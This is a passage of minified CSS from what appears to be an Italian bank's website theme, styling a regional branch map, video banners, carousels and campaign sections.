.views-row#lombardia{left:19%;top:10%;}.elenco-filiali-mappa .view-display-id-count_banche .views-row#piemonte{left:5%;top:16%;}.elenco-filiali-mappa .view-display-id-count_banche .views-row#val-daosta,.elenco-filiali-mappa .view-display-id-count_banche .views-row#valle-daosta{top:7%;left:0%;}.elenco-filiali-mappa .view-display-id-count_banche .views-row#liguria{top:23%;left:13%;}.elenco-filiali-mappa .view-display-id-count_banche .views-row#emilia-romagna{left:29%;top:20%;}.elenco-filiali-mappa .view-display-id-count_banche .views-row#toscana{top:30%;left:32%;}.elenco-filiali-mappa .view-display-id-count_banche .views-row#umbria{top:35%;left:43%;}.elenco-filiali-mappa .view-display-id-count_banche .views-row#lazio{top:44%;left:40%;}.elenco-filiali-mappa .view-display-id-count_banche .views-row#campania{top:54%;left:60%;}.elenco-filiali-mappa .view-display-id-count_banche .views-row#basilicata{top:56%;left:73%;}.elenco-filiali-mappa .view-display-id-count_banche .views-row#calabria{top:69%;left:75%;}.elenco-filiali-mappa .view-display-id-count_banche .views-row#puglia{left:86%;top:56%;}.elenco-filiali-mappa .view-display-id-count_banche .views-row#molise{left:63%;top:44%;}.elenco-filiali-mappa .view-display-id-count_banche .views-row#abruzzo{top:42%;left:56%;}.elenco-filiali-mappa .view-display-id-count_banche .views-row#marche{left:52%;top:31%;}.elenco-filiali-mappa .view-display-id-count_banche .views-row#sicilia{left:58%;bottom:8%;}.elenco-filiali-mappa .view-display-id-count_banche .views-row#sardegna{top:59%;left:14%;}#block-ilmodello{display:none;}body.role-administrator #block-ilmodello{display:block;}@media all and (max-width:975px){#toolbar-administration{display:none;}body.toolbar-fixed.toolbar-vertical.toolbar-tray-open.toolbar-fixed{margin:0;}}.kint{position:relative;z-index:9999;}#block-videocorporate{display:none;}#corp-video-wrapper{display:inline-block;}.field--name-field-link-discover #corp-video-wrapper a{cursor:pointer;}#corp-video-wrapper .link-popup-video{cursor:pointer;}@media all and (max-width:728px){.paragraph--type--carousel .field--name-field-carousel-items.slick-initialized{max-width:450px;margin:0 auto;}}@media all and (max-width:400px){.paragraph--type--carousel .field--name-field-carousel-items.slick-initialized .field--item.slick-slide:after{padding-bottom:0;}.paragraph--type--carousel .field--name-field-carousel-items.slick-initialized .field--item.slick-slide .paragraph--type--carousel-item > div{position:relative;transform:none;top:0;}.paragraph--type--carousel .field--name-field-carousel-items.slick-initialized .field--item.slick-slide .paragraph--type--carousel-item > div .field--name-field-sub-heading,.paragraph--type--carousel .field--name-field-carousel-items.slick-initialized .field--item.slick-slide .paragraph--type--carousel-item > div .field--name-field-text-small{height:auto;}}body.node-636 article.special-pages .paragraph--type--section-block.backcol-dark .paragraph--type--section-component-boxes-with-ico > .field--items > .field--item{color:#454545;box-shadow:0 3px 12px rgba(0,0,0,0.1);background-color:#fff;border:2px solid #dddddd;}article.special-pages .paragraph--type--slider-video-banner-container,article.landing .paragraph--type--slider-video-banner-container{}article.special-pages .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner,article.landing .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner{padding:50px;transition:all 1s ease-in-out;}@media (max-width:1024px){article.special-pages .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner,article.landing .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner{padding:0 0 50px 0;}}article.special-pages .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner .field--name-field-body,article.landing .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner .field--name-field-body{bottom:140px;}article.special-pages .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner.testo-alto-sinistra-no-overlay .text-content .field--name-field-body,article.landing .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner.testo-alto-sinistra-no-overlay .text-content .field--name-field-body{bottom:auto;top:100px;font-size:2.125rem;max-width:550px;}article.special-pages .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner.testo-alto-sinistra-no-overlay .text-content .field--name-field-body h2,article.landing .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner.testo-alto-sinistra-no-overlay .text-content .field--name-field-body h2{text-transform:uppercase;font-size:4rem;}article.special-pages .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner.testo-alto-sinistra-no-overlay .text-content .field--name-field-body h2 .zafferano,article.landing .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner.testo-alto-sinistra-no-overlay .text-content .field--name-field-body h2 .zafferano{color:#FDBA27;}@media all and (max-width:1024px){article.special-pages .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner.testo-alto-sinistra-no-overlay .text-content .field--name-field-body,article.landing .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner.testo-alto-sinistra-no-overlay .text-content .field--name-field-body{top:0;font-size:1.625rem;max-width:none;}article.special-pages .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner.testo-alto-sinistra-no-overlay .text-content .field--name-field-body h2,article.landing .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner.testo-alto-sinistra-no-overlay .text-content .field--name-field-body h2{font-size:2.9375rem;}}@media all and (max-width:380px){article.special-pages .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner.testo-alto-sinistra-no-overlay .text-content .field--name-field-body,article.landing .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner.testo-alto-sinistra-no-overlay .text-content .field--name-field-body{padding-bottom:60px;}}article.special-pages .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner.testo-alto-sinistra-no-overlay .banner-over,article.landing .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner.testo-alto-sinistra-no-overlay .banner-over{background:none !important;}article.special-pages .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner.text-box-ottanio-sx,article.landing .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner.text-box-ottanio-sx{position:relative;}@media all and (max-width:1023px){article.special-pages .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner.text-box-ottanio-sx,article.landing .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner.text-box-ottanio-sx{height:100vh !important;}article.special-pages .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner.text-box-ottanio-sx .banner-image-container,article.landing .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner.text-box-ottanio-sx .banner-image-container{display:none !important;}article.special-pages .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner.text-box-ottanio-sx .banner-image-container-mobile,article.landing .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner.text-box-ottanio-sx .banner-image-container-mobile{display:block !important;height:100% !important;}}article.special-pages .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner.text-box-ottanio-sx .banner-over,article.landing .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner.text-box-ottanio-sx .banner-over{background:none !important;}article.special-pages .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner.text-box-ottanio-sx .text-content,article.landing .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner.text-box-ottanio-sx .text-content{max-width:100%;padding:0;right:auto;bottom:auto;top:0;background:transparent;}@media all and (max-width:1024px){article.special-pages .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner.text-box-ottanio-sx .text-content,article.landing .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner.text-box-ottanio-sx .text-content{height:50% !important;}}article.special-pages .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner.text-box-ottanio-sx .text-content:before,article.landing .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner.text-box-ottanio-sx .text-content:before{content:'';background-color:#005366;width:50%;height:92%;min-height:360px;position:absolute;left:-7%;top:-9%;transform:rotate(8deg);}@media all and (max-width:1200px){article.special-pages .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner.text-box-ottanio-sx .text-content:before,article.landing .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner.text-box-ottanio-sx .text-content:before{width:55%;height:95%;top:-10%;}}@media all and (max-width:1023px){article.special-pages .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner.text-box-ottanio-sx .text-content:before,article.landing .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner.text-box-ottanio-sx .text-content:before{width:95%;height:86%;top:-15%;}}@media all and (max-width:500px){article.special-pages .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner.text-box-ottanio-sx .text-content:before,article.landing .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner.text-box-ottanio-sx .text-content:before{width:100%;height:91%;top:-8%;}}article.special-pages .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner.text-box-ottanio-sx .text-content .field--name-field-body,article.landing .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner.text-box-ottanio-sx .text-content .field--name-field-body{max-width:1400px;width:96%;position:absolute;top:0px;left:50%;z-index:1;transform:translateX(-50%) !important;color:white;}article.special-pages .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner.text-box-ottanio-sx .text-content .field--name-field-body > div,article.landing .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner.text-box-ottanio-sx .text-content .field--name-field-body > div{position:relative;top:50%;transform:translateY(-50%);}@media all and (max-width:1023px){article.special-pages .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner.text-box-ottanio-sx .text-content .field--name-field-body > div,article.landing .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner.text-box-ottanio-sx .text-content .field--name-field-body > div{max-width:85%;top:20px;transform:none;}}@media all and (max-width:500px){article.special-pages .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner.text-box-ottanio-sx .text-content .field--name-field-body > div,article.landing .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner.text-box-ottanio-sx .text-content .field--name-field-body > div{max-width:90%;}}article.special-pages .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner.text-box-ottanio-sx .text-content .field--name-field-body > *,article.landing .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner.text-box-ottanio-sx .text-content .field--name-field-body > *{max-width:35%;}@media all and (max-width:1500px){article.special-pages .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner.text-box-ottanio-sx .text-content .field--name-field-body > *,article.landing .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner.text-box-ottanio-sx .text-content .field--name-field-body > *{max-width:40%;}}@media all and (max-width:1200px){article.special-pages .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner.text-box-ottanio-sx .text-content .field--name-field-body > *,article.landing .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner.text-box-ottanio-sx .text-content .field--name-field-body > *{max-width:45%;}}@media all and (max-width:1200px){article.special-pages .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner.text-box-ottanio-sx .text-content .field--name-field-body p,article.landing .paragraph--type--slider-video-banner-container .paragraph--type--section-video-banner.text-box-ottanio-sx .text-content .field--name-field-body p{font-size:20px;line-height:24px;}}article.special-pages .paragraph--type--slider-video-banner-container .slick-dotted.slick-slider,article.landing .paragraph--type--slider-video-banner-container .slick-dotted.slick-slider{margin:0;}article.special-pages .paragraph--type--slider-video-banner-container .slick-dots,article.landing .paragraph--type--slider-video-banner-container .slick-dots{bottom:40px;}@media (max-width:1024px){article.special-pages .paragraph--type--slider-video-banner-container .slick-dots,article.landing .paragraph--type--slider-video-banner-container .slick-dots{bottom:25px;}article.special-pages .paragraph--type--slider-video-banner-container .slick-dots li:not(.slick-active) button:before,article.landing .paragraph--type--slider-video-banner-container .slick-dots li:not(.slick-active) button:before{color:#fff;}}.audiofield-player label{display:none;}article.special-pages .campagna-section-container .field--name-field-section-component,article.special-pages .campagna-section-container-4 .field--name-field-section-component{padding:0;}article.special-pages .campagna-section-container .field--name-field-section-component .element_free_text,article.special-pages .campagna-section-container-4 .field--name-field-section-component .element_free_text{max-width:none;height:0;padding-bottom:45.57%;position:relative;overflow:hidden;background-image:url(/themes/custom/ccb/images/bk-video2.jpg);background-size:cover;background-repeat:no-repeat;}article.special-pages .campagna-section-container .field--name-field-section-component .element_free_text #video-campagna,article.special-pages .campagna-section-container-4 .field--name-field-section-component .element_free_text #video-campagna{position:absolute;top:-11.9%;width:100%;height:123.7%;}article.special-pages .campagna-section-container .field--name-field-section-component .element_free_text #video-campagna iframe,article.special-pages .campagna-section-container-4 .field--name-field-section-component .element_free_text #video-campagna iframe{width:100%;height:100%;border:0;}article.special-pages .campagna-section-container .video-campagna-play,article.special-pages .campagna-section-container-4 .video-campagna-play{position:absolute;top:0;left:0;width:100%;height:100%;border:none;background:none;}article.special-pages .campagna-section-container .video-campagna-play:after,article.special-pages .campagna-section-container-4 .video-campagna-play:after{content:"";position:absolute;bottom:30px;right:30px;width:96px;height:56px;background-size:cover;background-image:url(/themes/custom/ccb/images/play.svg);}@media all and (max-width:768px){article.special-pages .campagna-section-container .video-campagna-play:after,article.special-pages .campagna-section-container-4 .video-campagna-play:after{bottom:10px;right:10px;width:48px;height:28px;}}article.special-pages .campagna-section-container .video-campagna-play.running:after,article.special-pages .campagna-section-container-4 .video-campagna-play.running:after{background-image:url(/themes/custom/ccb/images/pause.svg);}article.special-pages .campagna-section-container .video-campagna-play:focus-visible,article.special-pages .campagna-section-container-4 .video-campagna-play:focus-visible{outline:none;}article.special-pages .campagna-section-container .video-campagna-play:focus-visible::after,article.special-pages .campagna-section-container-4 .video-campagna-play:focus-visible::after{border:2px solid #000;box-shadow:0 0 0 1.2px #fff;border-radius:6px;}article.special-pages .campagna-section-container .premio-aifin-wrapper,article.special-pages .campagna-section-container-4 .premio-aifin-wrapper{position:absolute;z-index:9;right:50px;top:30px;text-align:center;}@media all and (max-width:500px){article.special-pages .campagna-section-container .premio-aifin-wrapper,article.special-pages .campagna-section-container-4 .premio-aifin-wrapper{right:auto;left:15px;top:15px;}}article.special-pages .campagna-section-container .premio-aifin-wrapper > a,article.special-pages .campagna-section-container-4 .premio-aifin-wrapper > a{background:none !important;font-size:1.25rem;color:white !important;padding:10px;}@media all and (max-width:800px){article.special-pages .campagna-section-container .premio-aifin-wrapper > a,article.special-pages .campagna-section-container-4 .premio-aifin-wrapper > a{font-size:0.9375rem;}}article.special-pages .campagna-section-container .premio-aifin-wrapper > a:hover,article.special-pages .campagna-section-container-4 .premio-aifin-wrapper > a:hover{color:white !important;}article.special-pages .campagna-section-container .premio-aifin-wrapper > a:after,article.special-pages .campagna-section-container-4 .premio-aifin-wrapper > a:after{content:none !important;}article.special-pages .campagna-section-container .premio-aifin-wrapper > a p.img-aifin img,article.special-pages .campagna-section-container-4 .premio-aifin-wrapper > a p.img-aifin img{width:150px;}@media all and (max-width:800px){article.special-pages .campagna-section-container .premio-aifin-wrapper > a p.img-aifin img,article.special-pages .campagna-section-container-4 .premio-aifin-wrapper > a p.img-aifin img{width:100px;}}article.special-pages .campagna-section-container .premio-aifin-wrapper > a p.link-aifin,article.special-pages .campagna-section-container-4 .premio-aifin-wrapper > a p.link-aifin{position:relative;padding-right:20px;margin:0;}@media all and (max-width:800px){article.special-pages .campagna-section-container .premio-aifin-wrapper > a p.link-aifin,article.special-pages .campagna-section-container-4 .premio-aifin-wrapper > a p.link-aifin{padding-right:15px;}article.special-pages .campagna-section-container .premio-aifin-wrapper > a p.link-aifin:after,article.special-pages .campagna-section-container-4 .premio-aifin-wrapper > a p.link-aifin:after{font-size:12px;}}@media all and (max-width:500px){article.special-pages .campagna-section-container .premio-aifin-wrapper > a p.link-aifin,article.special-pages .campagna-section-container-4 .premio-aifin-wrapper > a p.link-aifin{display:none;}}article.special-pages .campagna-section-container .premio-aifin-wrapper > a p.link-aifin:after,article.special-pages .campagna-section-container-4 .premio-aifin-wrapper > a p.link-aifin:after{font-size:15px;position:absolute;right:0;top:50%;transform:translateY(-50%);}article.special-pages .campagna-section-container .premio-aifin-wrapper > a span.ext:before,article.special-pages .campagna-section-container-4 .premio-aifin-wrapper > a span.ext:before{content:none !important;}article.special-pages .campagna-section-container-2{z-index:3;}article.special-pages .campagna-section-container-2 .field--name-field-section-component{background-image:url(/themes/custom/ccb/images/sfondo-polaroid-campagna.png);background-size:100% auto;background-repeat:no-repeat;}article.special-pages .campagna-section-container-2 .field--item.gallery{padding-top:0;}article.special-pages .campagna-section-container-2 .paragraph--type--gallery{max-width:none;margin:0;}article.special-pages .campagna-section-container-2 .paragraph--type--gallery .slick-slider{padding:10% 0;}article.special-pages .campagna-section-container-2 .paragraph--type--gallery .slick-current img{transform:scale(1.8);}@media all and (max-width:719px){article.special-pages .campagna-section-container-2 .paragraph--type--gallery .slick-current img{transform:scale(1);}}article.special-pages .campagna-section-container-2 .paragraph--type--gallery .slick-arrow{background:#FDBA27;}article.special-pages .campagna-section-container-2 .paragraph--type--gallery .slick-arrow:before{color:#005366;}article.special-pages .campagna-section-container-2 > div > .section_component_centered_text:first-child{padding-top:27% !important;max-width:46%;}@media all and (max-width:920px){article.special-pages .campagna-section-container-2 > div > .section_component_centered_text:first-child{padding-top:45% !important;max-width:100%;}article.special-pages .campagna-section-container-2 > div > .section_component_centered_text:first-child h2.title.big{font-size:3.125rem;}}article.special-pages .campagna-section-container-2 > div > .section_component_centered_text:last-child .timed-image{margin-bottom:-150px;}article.special-pages .campagna-section-container-2 > div > .section_component_centered_text:last-child .timed-image .slick-dots{bottom:25px;width:auto;}article.special-pages .campagna-section-container-2 .timed-image .slick-slide img:first-of-type{display:none;}@media all and (min-width:768px){article.special-pages .campagna-section-container-2 .timed-image .slick-slide img:first-of-type{display:block;}article.special-pages .campagna-section-container-2 .timed-image .slick-slide img:last-child{display:none;}}article.special-pages .campagna-section-container-2 h2.title.big{text-transform:none;font-size:4.375rem;line-height:1em;}article.special-pages .campagna-section-container-2.ver_2 .field--name-field-section-component{background-image:url(/themes/custom/ccb/images/sfondo-polaroid-campagna_small.png);}article.special-pages .campagna-section-container-2.ver_2 > div > .section_component_centered_text:first-child{padding-top:14% !important;}@media all and (max-width:920px){article.special-pages .campagna-section-container-2.ver_2 > div > .section_component_centered_text:first-child{padding-top:14% !important;}}article.special-pages .campagna-section-container-2.ver_2 .slick-dots{bottom:25px;}article.special-pages .campagna-section-container-2.ver_no_image .field--name-field-section-component{background-image:none;}article.special-pages .campagna-section-container-2.ver_no_image > div > .section_component_centered_text:first-child{padding-top:0 !important;}@media all and (max-width:920px){article.special-pages .campagna-section-container-2.ver_no_image > div > .section_component_centered_text:first-child{padding-top:0 !important;}}article.special-pages .campagna-section-container-2.ver_no_image .slick-dots{bottom:25px;}article.special-pages .section-carosello .paragraph--type--gallery{max-width:none;margin:0;}article.special-pages .section-carosello .paragraph--type--gallery .slick-slider{padding:10% 0;}article.special-pages .section-carosello .paragraph--type--gallery .slick-current img{transform:scale(1.8);}@media all and (max-width:719px){article.special-pages .section-carosello .paragraph--type--gallery .slick-current img{transform:scale(1);}}article.special-pages .section-carosello .paragraph--type--gallery .slick-arrow{background:#FDBA27;}article.special-pages .section-carosello .paragraph--type--gallery .slick-arrow:before{color:#005366;}article.special-pages .campagna-section-container-4 .field--name-field-section-component .element_free_text:has(#video-campagna-2){background-image:url(/themes/custom/ccb/images/bk-video3_2.jpg);}article.special-pages .campagna-section-container-4 .field--name-field-section-component .element_free_text:has(#video-campagna-3){background-image:url(/themes/custom/ccb/images/bk-video5.jpg);}article.special-pages .campagna-section-container-4 .field--name-field-section-component .element_free_text #video-campagna-2{position:absolute;top:-14.6%;width:101.5%;height:129.2%;}article.special-pages .campagna-section-container-4 .field--name-field-section-component .element_free_text #video-campagna-2 iframe{width:100%;height:100%;border:0;}article.special-pages .campagna-section-container-4 .field--name-field-section-component .element_free_text #video-campagna-3{position:absolute;left:50%;top:-20%;transform:translate(-50%);width:113%;height:139%;}article.special-pages .campagna-section-container-4 .field--name-field-section-component .element_free_text #video-campagna-3 iframe{width:100%;height:100%;border:0;}article.special-pages .campagna-section-container-3{padding-top:50px;}@media all and (max-width:440px){article.special-pages .campagna-section-container-3 .field--name-field-title{font-size:1.125rem;}}.region-header{position:relative;}.block-page-title-background{position:absolute;top:0;left:0;right:0;bottom:0;background-size:cover;z-index:1;}.block-page-title-background:after{content:"";position:absolute;top:0;left:0;right:0;bottom:0;background-color:rgba(0,83,102,0.8);}.block-page-title-background ~ *{position:relative;z-index:2;}.block-page-title-background + h1{font-family:"yellowtail";font-weight:normal;}.header-body{max-width:990px;padding:0 20px;margin:0 auto;text-align:center;}.header-body h2.title{font-size:2.5rem;font-weight:400;text-transform:none;line-height:1.175em;}.header-body h3.subtitle{font-size:1.375rem;font-weight:400;text-transform:none;line-height:1.28em;}.paragraph--type--section-image-background{padding:215px 0 265px 0;background-size:cover;}.paragraph--type--section-image-background .section-image-wrapper{position:relative;max-width:1200px;padding:0;margin:0 auto;}.paragraph--type--section-image-background .section-image-wrapper > .field--name-field-body{position:relative;color:#005366;max-width:470px;min-height:470px;padding:45px;z-index:10;}.paragraph--type--section-image-background .section-image-wrapper > .field--name-field-body h2{font-size:2.625rem;line-height:1em;text-transform:none;margin-top:0;padding-right:40px;}.paragraph--type--section-image-background.backcol-blu-box .section-image-wrapper > .field--name-field-body{background-color:rgba(0,83,102,0.9);color:#fff;}.paragraph--type--section-image-background.backcol-yellow-box .section-image-wrapper > .field--name-field-body{background-color:rgba(253,186,39,0.9);}.paragraph--type--section-image-background.backcol-white-box .section-image-wrapper > .field--name-field-body{background-color:rgba(255,255,255,0.9);}.paragraph--type--section-image-background .field--name-field-text-id{position:absolute;top:-95px;left:-100px;font-size:22.4375rem;line-height:359px;color:#0B657A;z-index:0;}.paragraph--type--section-image-background + .field--name-field-section-component{position:relative;max-width:1200px;padding:0;margin:0 auto;box-shadow:0 10px 20px 0 rgba(0,0,0,0.05);background-color:#FFFFFF;border:1px solid #E3E3E3;margin-top:-100px;}.paragraph--type--section-image-background + .field--name-field-section-component .paragraph--type--section-component-centered-text{text-align:left;}.paragraph--type--section-image-background + .field--name-field-section-component .paragraph--type--section-component-centered-text h2{margin-top:0;font-weight:400;font-size:2.5rem;text-transform:none;}.paragraph--type--section-image-background + .field--name-field-section-component .dnf-icon-mosaic{max-width:100%;}.paragraph--type--section-image-background + .field--name-field-section-component .dnf-icon-mosaic > li{width:calc(20% - 20px);padding-bottom:calc(20% - 20px);}.paragraph--type--section-image-background + .field--name-field-section-component .dnf-icon-mosaic > li .tile-wrapper .tile .tile-content img{width:100%;}@media all and (max-width:980px){.paragraph--type--section-image-background + .field--name-field-section-component .dnf-icon-mosaic > li{width:calc(25% - 20px);padding-bottom:calc(25% - 20px);}}@media all and (max-width:802px){.paragraph--type--section-image-background + .field--name-field-section-component .dnf-icon-mosaic > li{width:calc(33.33% - 20px);padding-bottom:calc(33.33% - 20px);}}@media all and (max-width:630px){.paragraph--type--section-image-background + .field--name-field-section-component .dnf-icon-mosaic > li{width:calc(50% - 20px);padding-bottom:calc(50% - 20px);}}@media all and (max-width:500px){.paragraph--type--section-image-background + .field--name-field-section-component .dnf-icon-mosaic > li{width:200px;padding-bottom:200px;}}#sustainability-page .paragraph--type--section-image-background .section-image-wrapper > .field--name-field-body h2{font-family:"yellowtail";font-weight:normal;}#sustainability-page .paragraph--type--section-image-background .field--name-field-text-id{font-family:"yellowtail";font-weight:normal;}article.special-pages .csr-blusection-2021 .field--name-field-section-component{position:relative;max-width:1200px;padding:1px;margin:0 auto;font-size:0;}article.special-pages .csr-blusection-2021 .field--name-field-section-component .discover_more{display:inline-block;vertical-align:middle;width:50%;font-size:1.25rem;padding-top:1px;}article.special-pages .csr-blusection-2021 .field--name-field-section-component .discover_more > .paragraph{background-color:#fff;color:#005366;width:calc(100% - 30px);padding:35px 240px 70px 35px;min-height:310px;margin-top:30px;}article.special-pages .csr-blusection-2021 .field--name-field-section-component .discover_more:nth-child(even) > .paragraph{margin-left:30px;}@media all and (max-width:1280px){article.special-pages .csr-blusection-2021 .field--name-field-section-component .discover_more{display:block;margin:0 auto;width:100%;max-width:560px;}article.special-pages .csr-blusection-2021 .field--name-field-section-component .discover_more:nth-child(even) > .paragraph{margin-left:0;}}@media all and (max-width:620px){article.special-pages .csr-blusection-2021 .field--name-field-section-component .discover_more > .paragraph{margin-left:30px !important;margin-top:0;margin-bottom:70px;width:calc(100% - 60px) !important;padding:35px 35px 70px 35px !important;text-align:center;}article.special-pages .csr-blusection-2021 .field--name-field-section-component .discover_more .paragraph--type--discover-more .field--name-field-image-discover{position:static;margin:10px 0 !important;padding-bottom:40px;text-align:center;}article.special-pages .csr-blusection-2021 .field--name-field-section-component .discover_more .paragraph--type--discover-more .field--name-field-image-discover img{display:inline;}article.special-pages .csr-blusection-2021 .field--name-field-section-component .discover_more .field--name-field-link-discover{left:0 !important;right:0;text-align:center;}article.special-pages .csr-blusection-2021 .field--name-field-section-component .discover_more .field--name-field-link-discover a{margin:0;}}article.special-pages .csr-blusection-2021 .field--name-field-section-component .discover_more .field--name-field-title-discover{font-size:1.25rem;line-height:40px;}article.special-pages .csr-blusection-2021 .field--name-field-section-component .discover_more .field--name-field-text-discover{font-size:2.125rem;line-height:40px;}article.special-pages .csr-blusection-2021 .field--name-field-section-component .discover_more .field--name-field-link-discover{position:absolute;bottom:35px;left:35px;}article.special-pages .csr-blusection-2021 .field--name-field-section-component .discover_more .field--name-field-link-discover a{font-size:0.875rem;background-color:#005366;color:#fff;margin-left:0;}article.special-pages .csr-blusection-2021 .field--name-field-section-component .discover_more .field--name-field-link-discover a:after{right:auto;margin-top:0;}article.special-pages .csr-blusection-2021 .field--name-field-section-component .discover_more .paragraph--type--discover-more .field--name-field-image-discover{margin-top:-60px;margin-right:-15px;}.flex2.csr{text-align:left;color:#005366;}@media all and (max-width:890px){.flex2.csr .col{padding:5px 20px !important;margin-bottom:15px;}}@media all and (max-width:600px){.flex2.csr .flex2.col-auto{padding:0 !important;min-width:25%;}.flex2.csr img{max-width:70%;}.flex2.csr .dnf-counter{font-size:1.875rem;}.flex2.csr .dnf-label{font-size:1.25rem;}}.flex2.persone .flex2{color:#005366;}.flex2.persone > .col:first-child{max-width:40%;}@media all and (max-width:900px){.flex2.persone > .col{max-width:100% !important;text-align:center;}.flex2.persone > .col > .flex2{display:inline-flex;}.flex2.persone > .col > .flex2 > .col:last-child{padding-left:0;}}.anim-tipologie .button-tipologie > div{position:relative;background-color:#005366;border-radius:20px;box-shadow:0 10px 20px 0 rgba(0,0,0,0.05);color:#fff;font-size:1.125rem;text-transform:uppercase;line-height:20px;padding:12px 25px;align-items:center;min-height:90px;z-index:2;}.anim-tipologie .button-tipologie > div.tipologie-content{top:-20px;padding-top:60px;border-radius:0;font-size:1.25rem;line-height:24px;text-transform:none;display:none;z-index:1;color:#454545;}.anim-tipologie .button-tipologie > div.flex2{cursor:pointer;}.anim-tipologie .button-tipologie .flex2 .col:first-child{width:calc(100% - 70px);}.anim-tipologie .button-tipologie.tipologie-1 > div{background-color:#128BA8;}.anim-tipologie .button-tipologie.tipologie-1 > div.tipologie-content{background-color:rgba(18,139,168,0.5);}.anim-tipologie .button-tipologie.tipologie-2 > div{background-color:#004454;}.anim-tipologie .button-tipologie.tipologie-2 > div.tipologie-content{background-color:rgba(0,68,84,0.5);}.anim-tipologie .button-tipologie.tipologie-3 > div{background-color:#FDBA27;}.anim-tipologie .button-tipologie.tipologie-3 > div.tipologie-content{background-color:rgba(253,186,39,0.5);}.anim-tipologie .button-tipologie.tipologie-4 > div{background-color:#C07F17;}.anim-tipologie .button-tipologie.tipologie-4 > div.tipologie-content{background-color:rgba(192,127,23,0.5);}.anim-tipologie .button-tipologie .link-inner-tipologie{text-decoration:none;font-weight:400;color:white;}@media all and (max-width:900px){.anim-tipologie .button-tipologie{padding:0 !important;margin-bottom:20px;}}.anim-tipologie.link-to-page .button-tipologie > div.flex2{padding:0;}.anim-tipologie.link-to-page .button-tipologie > div.flex2 > a{display:flex;justify-content:space-around;align-items:center;width:100%;padding:14px 25px;text-decoration:none;font-weight:400;color:white;}article.special-pages .image-carousel-wrapper{padding:0 40px;}article.special-pages .image-carousel-wrapper .image-carousel-slide{margin:15px;}article.special-pages .image-carousel-wrapper .field--name-field-title{display:flex;font-size:1.125rem;line-height:22px;font-weight:400;text-transform:none;margin:0 0 5px 0;padding:10px;justify-content:center;align-items:flex-end;text-align:center;min-height:85px;}article.special-pages .image-carousel-wrapper .field--name-field-carousel-image-square{border:10px solid #FFFFFF;box-shadow:0 0 10px 0 rgba(0,0,0,0.2);}article.special-pages .image-carousel-wrapper .field--name-field-carousel-image-square img{width:100%;}article.special-pages .image-carousel-wrapper .image-carousel-slide.slide-activated .field--name-field-carousel-image-square{border:10px solid #005366;}article.special-pages .image-carousel-wrapper .slick-track{display:flex;align-items:flex-start;align-content:center;}article.special-pages .image-carousel-wrapper .image-carousel-content{display:none;padding:15px 10px;font-size:1.25rem;}article.special-pages .image-carousel-wrapper .slick-dots{left:0;bottom:-25px;}article.special-pages .image-carousel-accordion-wrapper{padding:0 40px;}article.special-pages .image-carousel-accordion-wrapper .image-carousel-content{display:none;padding:15px 10px;}article.special-pages .image-carousel-accordion-wrapper .field--name-field-colonna{display:flex;flex-wrap:wrap;}article.special-pages .image-carousel-accordion-wrapper .field--name-field-colonna .field--item{position:relative;flex:1 1 0;padding:0 20px;min-height:80px;font-size:1rem;margin-bottom:30px;text-align:center;min-width:208px;}article.special-pages .image-carousel-accordion-wrapper .field--name-field-colonna .field--item .flex2{display:inline-flex;}article.special-pages .image-carousel-accordion-wrapper .field--name-field-colonna .field--item .flex2 .col{text-align:left;}@media all and (max-width:580px){article.special-pages .image-carousel-accordion-wrapper .field--name-field-colonna .field--item .flex2{display:flex;}}article.special-pages .image-carousel-accordion-wrapper .field--name-field-colonna 